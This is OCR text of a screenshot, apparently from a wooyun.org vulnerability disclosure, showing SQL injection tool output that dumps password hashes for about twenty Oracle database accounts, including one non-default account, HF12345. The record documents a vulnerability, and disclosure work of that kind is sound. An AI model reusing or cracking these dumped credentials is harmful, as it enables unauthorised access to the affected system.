 do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] ANONYMOUS [1]:
password hash: anonymous
[*] BI [1]:
password hash: FA1D2B85B70213F3
[*] CTXSYS [1]:
password hash: 71E687F036AD56E5
[*] DBSNMP [1]:
password hash: FFF45BB2C0C327EC
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
[*] DMSYS [1]:
password hash: BFBA5A553FD9E28A
[*] EXFSYS [1]:
password hash: 66F4EF5650C20355
[*] HF12345 [1]:
password hash: 3E8D4EF426D1263A
[*] HR [1]:
password hash: 6399F3B38EDF3288
[*] IX [1]:
password hash: 2BE6F80744E08FEB
[*] MDDATA [1]:
password hash: DF02A496267DEE66
[*] MDSYS [1]:
password hash: 72979A94BAD2AF80
[*] MGMT_VIEW [1]:
password hash: 442167C25FAC883C
[*] OE [1]:
password hash: 9C30855E7E0CB02D
[*] OLAPSYS [1]:
password hash: 3FB8EF9DB538647C
[*] ORDPLUGINS [1]:
password hash: 88A2B2C183431F00
[*] ORDSYS [1]:
password hash: 7EFA02EC7EA6B86F
[*] OUTLN [1]:
password hash: 4A3BA55E08595C81
[*] PM [1]:
password hash: 72E382A52E89575A
www.wooyun.org